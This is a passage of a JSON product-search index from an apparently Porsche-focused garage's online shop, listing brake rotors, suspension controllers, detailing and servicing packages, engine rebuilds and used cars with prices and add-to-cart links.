Sportomatic","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1.jpg","u":"sales-911t1969.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/425\/"},{"value":"2014 Porsche Cayenne 4.2 TD S Tiptronic S AWD 5dr","s":"sales-gp14","c":["82","1","2","76"],"d":"Stunning Spec","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_1.jpg","u":"sales-gp14.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/426\/"},{"value":"Girodisc Front 340mm 2-piece Rotor Upgrade","s":"A1-035","c":["13","1","2","3","104","1","2","3","13"],"d":"340mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 981 Boxster base mod...","p":1000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_16.jpg","u":"porsche-girodisc-a1-035.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/427\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade with PCCB","s":"A1-066","c":["13","1","2","3","104","1","2","3","13"],"d":"This upgrade fits the following models\r\nPorsche 997 Turbo with PCCB &amp; CENTRE LOCKPorsche 991 ...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_2.jpg","u":"a1-066.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/428\/"},{"value":"Girodisc Front 2-piece Rotor","s":"A1-103","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for the following models\r\nPorsche 993 Turbo","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_19.jpg","u":"porsche-girodisc-a1-103.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/429\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-122","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 991 C2SPorsche 991 C...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_9.jpg","u":"porsche-girodisc-a1-122.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/430\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-126","c":["13","1","2","3","104","1","2","3","13"],"d":"380mm Direct Replacement fits the following models\r\nPorsche 997 GT3 Cup Car","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_3.jpg","u":"porsche-girodisc-a1-126.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/431\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-127","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 997.1 GT3 with PCCBPorsche 997.2 GT3 with PCCBPorsche 997...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_4.jpg","u":"porsche-girodisc-a1-127.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/434\/"},{"value":"Girodisc Front 2pc Floating Cast Iron Rotor Conversion","s":"A1-154","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\r\nPorsche 991 GT3 with Ceramic brake (PCCB)","p":1565,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_2.jpg","u":"porsche-girodisc-a1-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/436\/"},{"value":"Girodisc Front 2pc Floating Cast Iron Rotor Conversion","s":"A1-156","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\u00a0\r\nPorsche 981 Cayman GT4 with Ceramic brake (PC...","p":1565,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_3.jpg","u":"porsche-girodisc-a1-156.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/437\/"},{"value":"Girodisc Rear 325mm 2-piece Rotor Upgrade","s":"A2-031","c":["13","1","2","3","104","1","2","3","13"],"d":"325mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 987 Cayman S\/R w\/o P...","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_18.jpg","u":"a2-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/438\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-032A","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 996.1 GT3","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_12.jpg","u":"porsche-girodisc-a2-032a.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/439\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-049","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 987 Cayman S w\/PCCBP...","p":1111,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_14.jpg","u":"porsche-girodisc-a2-049.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/441\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-126","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm upgrade w\/spacers &amp; hardware fits the following models\r\nPorsche 996 GT3 Cup CarPorsche ...","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_13.jpg","u":"porsche-girodisc-a2-126.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/442\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-154","c":["13","1","2","3","104","1","2","3","13"],"d":"390mm Direct Replacement fits the following models\r\nPorsche 991 GT3 with Ceramic brake (PCCB)","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_6.jpg","u":"a2-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/443\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-156","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\r\nPorsche 981 Cayman GT4 with Ceramic brake (PCC...","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_1.jpg","u":"porsche-girodisc-a2-156.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/444\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-032","c":["13","1","2","3","104","1","2","3","13"],"d":"Replacement disc 350mm Upgrade with spacers &amp; hardware is available for the following models\r...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_4.jpg","u":"porsche-girodisc-d1-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/445\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements - 340mm","s":"D1-031","c":["13","1","2","3","104","1","2","3","13"],"d":"Only 340mm Upgrade Replacement disc with spacers &amp; hardware are available for the following m...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_7.jpg","u":"porsche-girodisc-d1-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/446\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements 380mm","s":"D1-066","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 997 Turbo with OEM PCCB&#039;s","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_1.jpg","u":"porsche-girodisc-d1-066.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/447\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-103","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 993 Turbo","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_9.jpg","u":"porsche-girodisc-d1-103.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/448\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-122","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 991 C2S\/C4S","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_6.jpg","u":"porsche-girodisc-d1-122.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/449\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-127","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 997 GEN1 GT3\/GT2 with OEM PCCBs","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement.jpg","u":"porsche-girodisc-d1-127.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/450\/"},{"value":"Front Rotor Ring Replacements Cast Iron Rotor Conversion","s":"d1-154","c":["13","1","2","3"],"d":"Available for 991 GT3\/TURBO, 981 GT4 with original PCCB rotors","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_3.jpg","u":"d1-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/451\/"},{"value":"Girodisc 2pc Rear Rotor Ring Replacements","s":"D2-032","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 996 Turbo, 996GT3\/GT2. 996 C4S, 997.1 Turbo, 997 GEN 1 C2S\/C4, 997.1 GT3\/GT...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_5.jpg","u":"porsche-girodisc-d2-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/454\/"},{"value":"Rear Rotor Ring Replacements","s":"d2-154","c":["13","1","2","3"],"d":"Available for 991 GT3\/TURBO, 981 GT4 with original PCCB rotors","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_2.jpg","u":"d2-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/455\/"},{"value":"Porsche 987\/997 DSC Sport V1 Controller","s":"DSCV1","c":["35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":1400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dscv1_1.png","u":"porsche-tpc-racing-dscv1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/456\/"},{"value":"Porsche 991\/981\/718 DSC Sport V3 Controller","s":"DSCV3","c":["18","1","2","3","35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":1400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dscv3.png","u":"porsche-dsc-sport-v3-controller.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/457\/"},{"value":"DSC Accelerometer","s":"DSCACC","c":["35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/a\/c\/accelerometer-update-square.png","u":"dscacc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/458\/"},{"value":"Stage 1 Enhancement Detail","s":"detstage1","c":["60","1","2","7","87"],"d":"WILL REMOVE 60-70% OF ALL SWIRL MARKS","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/i\/lightswirls.jpg","u":"detstage1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/461\/"},{"value":"Stage 2 Correction Detail","s":"detstage2","c":["60","1","2","7","87"],"d":"WILL REMOVE 80-90% OF ALL SWIRL MARKS","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/a\/largeswirls.jpg","u":"detstage2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/462\/"},{"value":"Stage 3 Full Paint Correction","s":"detstagefull","c":["60","1","2","7","87"],"d":"To get as close as possible to 100% - Contact us for price","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/a\/largeswirls_1.jpg","u":"detstagefull.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/463\/"},{"value":"Top up Detail","s":"dettopup","c":["60","1","2","7","87"],"d":"Yearly top up for cars that have been previously detailed","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/e\/detailingv1_2.jpg","u":"dettopup.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/464\/"},{"value":"2006 Porsche 997 C2S","s":"sales-997c2s","c":["76","1","2","77","1","2","76"],"d":"Porsche 997 C2S","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image3_1_3.jpg","u":"sales-997c2s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/466\/"},{"value":"964 Engine Rebuild Stock","s":"964-3-6-engine-stock","c":["14","1","2","3"],"d":"964 Engine Rebuild Stock","p":11000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine.jpg","u":"964-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/467\/"},{"value":"993 Engine Rebuild Stock","s":"993-3-6-engine-stock","c":["14","1","2","3"],"d":"993 Engine Rebuild Stock","p":11000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine.jpg","u":"993-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/468\/"},{"value":"Porsche Free Winter check","s":"porsche-wintercheck","c":["61","1","2","7"],"d":"Make sure your Porsche is ready for the winter","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/w\/i\/winter.jpg","u":"porsche-wintercheck.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/469\/"},{"value":"Tiptronic Gearbox Oil and Filter change","s":"tipgearcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1.jpg","u":"tipgearcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/473\/"},{"value":"993 Engine Rebuild Upgraded","s":"993-3-6-engine-upgraded","c":["14","1","2","3"],"d":"993 Engine Rebuild Upgraded","p":12000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine_1.jpg","u":"993-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/474\/"},{"value":"993 Engine Top End Rebuild Stock","s":"993-3-6-engine-top end stock","c":["14","1","2","3"],"d":"993 Engine Top End Rebuild Stock","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine_2.jpg","u":"993-3-6-engine-top-end-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/475\/"},{"value":"964 Engine Rebuild Upgraded","s":"964-3-6-engine-upgraded","c":["14","1","2","3"],"d":"964 Engine Rebuild Upgraded","p":12000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine_2.jpg","u":"964-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/476\/"},{"value":"964 Engine Top End Rebuild Stock","s":"964-3-6-engine-top-end-stock","c":["14","1","2","3"],"d":"964 Engine Top End Rebuild Stock","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964red_2_1.jpg","u":"964-3-6-engine-top-end-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/477\/"},{"value":"Tiptronic end casing repair","s":"tipendcasing","c":["57","1","2","7","95"],"d":"In house repair to tiptronic end casing leaking","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/7\/17759987_1560056674006712_1861502058037703539_n.jpg","u":"tipendcasing.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/478\/"},{"value":"2013 991 Turbo S","s":"sales-991ts","c":["77","1","2","76"],"d":"Stunning Spec","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image_1.jpg","u":"sales-991ts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/479\/"},{"value":"1994 Porsche 911 993 3.6 Coupe Tiptronic","s":"sales-l400j","c":["76","1","2","77","1","2","76"],"d":"This 1994 Iris Blue Pearl 993 Coupe with just over 90,000 miles","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_7818_1.jpg","u":"sales-l400j.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/480\/"},{"value":"Automatic Gearbox Oil Service","s":"tipgearpandiesel","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_1.jpg","u":"tipgearpandiesel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/482\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutchpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_2_1.jpg","u":"pdkclutchpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/483\/"},{"value":"PDK transmission only - Change oil","s":"pdkoilpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_1.jpg","u":"pdkoilpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/484\/"},{"value":"10% off 9e Packages","s":"9e-special10","c":[],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/0\/10__off_sale_png_transparent_image_2.png","u":"9e-special10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/485\/"},{"value":"10% off Detailing Packages","s":"9e-detail10","c":[],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/0\/10__off_sale_png_transparent_image_2_1.png","u":"9e-detail10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/486\/"},{"value":"50% off Geometry ","s":"9e-geo50","c":["69","1","2","7"],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/0\/50__off_sale_png_transparent_image.png","u":"9e-geo50.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/487\/"},{"value":"1996 Porsche 993 3.6 Targa Tiptronic","s":"sales-993targatip","c":["76","1","2","77","1","2","76"],"d":"1996 993 Targa with 84,591 miles","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_5.jpg","u":"sales-993targatip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/488\/"},{"value":"Porsche 991.2 GT3 Minor Service","s":"svcminor9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1.jpg","u":"\/id\/489\/s\/porsche-991-2-gt3-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/489\/"},{"value":"Porsche 991.1 GT3 Major Service","s":"svcmajor991GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 